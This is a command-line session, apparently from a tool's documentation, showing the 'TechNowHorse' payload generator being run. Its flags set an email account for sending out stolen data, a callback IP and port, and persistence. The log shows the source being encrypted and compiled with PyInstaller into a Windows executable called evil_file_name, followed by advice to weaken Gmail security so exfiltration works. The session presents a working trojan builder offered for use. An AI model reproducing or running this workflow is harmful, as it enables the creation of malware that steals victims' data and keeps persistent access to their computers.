 cmd.exe
C:\Users\pushpender\Desktop\technowhorse
> python paygen.py -w -o evil_file_name -e YourEmailHere@gmail.com -p YourPassword  --ip 127.0.0.1 --port 8080
 ___    _ _  ___  ___  ___  ___
|_ _|  | | || . || . \/ __>| __>
 | | _ |   || | ||   /\__ \| _>
 |_|<_>|_|_|`___'|_\_\<___/|___>
Author: Pushpender | Website: technowlogy.tk
[ * * * * * * * * * * * * * * * * * * * * * * * * * ]
Email: YourEmailHere@gmail.com
Password: YourPassword
IP Address: 127.0.0.1
Port: 8080
Output Evil File Name: evil_file_name
Becoming Persistence After: 10 seconds
[ * * * * * * * * * * * * * * * * * * * * * * * * * ]
[?] These info above are correct? (y/n) : y
[*] Checking Dependencies...
[+] All Dependencies are Installed on this system ;)
[*] Generating Please wait for a while...
[*] Encrypting Source Codes...
[+] Operation Completed Successfully!
[*] Compiling your payload, Please Wait for a while...
1843 INFO: PyInstaller: 3.5
1843 INFO: Python: 3.7.4
1843 INFO: Platform: Windows-8.1-6.3.9600-SP0
1859 INFO: wrote C:\Users\satender singh\Desktop\technowhorse\evil_file_name.spec
2187 INFO: UPX is not available.
2203 INFO: Extending PYTHONPATH with paths
['C:\\Users\\satender singh\\Desktop\\technowhorse',
 'C:\\Users\\satender singh\\Desktop\\technowhorse']
2203 INFO: checking Analysis
2203 INFO: Building Analysis because Analysis-00.toc is non existent
2203 INFO: Initializing module dependency graph...
2234 INFO: Initializing module graph hooks...
2328 INFO: Analyzing base_library.zip ...
25718 INFO: Analyzing hidden import 'payload'
27203 INFO: running Analysis Analysis-00.toc
27250 INFO: Adding Microsoft.Windows.Common-Controls to dependent assemblies of final execu
  required by c:\python37-32\python32.exe
29343 INFO: Caching module hooks...
29578 INFO: Analyzing C:\Users\satender singh\Desktop\technowhorse\evil_file_name
29593 INFO: Loading module hooks...
29593 INFO: Loading module hook "hook-encodings.py"...
30109 INFO: Loading module hook "hook-pydoc.py"...
30156 INFO: Loading module hook "hook-xml.py"...
31812 INFO: Looking for ctypes DLLs
32078 INFO: Analyzing run-time hooks ...
32109 INFO: Looking for dynamic libraries
33093 INFO: Looking for eggs
33093 INFO: Using Python library c:\python37-32\python37.dll
33093 INFO: Found binding redirects:
[]
33109 INFO: Warnings written to C:\Users\satender singh\Desktop\technowhorse\build\evil_fil
33375 INFO: Graph cross-reference written to C:\Users\satender singh\Desktop\technowhorse\b
33500 INFO: checking PYZ
33500 INFO: Building PYZ because PYZ-00.toc is non existent
33500 INFO: Building PYZ (ZlibArchive) C:\Users\satender singh\Desktop\technowhorse\build\e
37312 INFO: Building PYZ (ZlibArchive) C:\Users\satender singh\Desktop\technowhorse\build\e
37359 INFO: checking PKG
37359 INFO: Building PKG because PKG-00.toc is non existent
37359 INFO: Building PKG (CArchive) PKG-00.pkg
47984 INFO: Building PKG (CArchive) PKG-00.pkg completed successfully.
48000 INFO: Bootloader c:\python37-32\lib\site-packages\PyInstaller\bootloader\Windows-32bi
48000 INFO: checking EXE
48000 INFO: Building EXE because EXE-00.toc is non existent
48000 INFO: Building EXE from EXE-00.toc
48047 INFO: Appending archive to EXE C:\Users\satender singh\Desktop\technowhorse\dist\evil
48187 INFO: Building EXE from EXE-00.toc completed successfully.
[*] Deleting Junk Files...
[+] Junk Files Removed Successfully!
[+] Generated Successfully!
[***] Don't forget to allow less secure applications in your Gmail account.
Use the following link to do so https://myaccount.google.com/lesssecureapps
C:\Users\pushpender\Desktop\technowhorse
>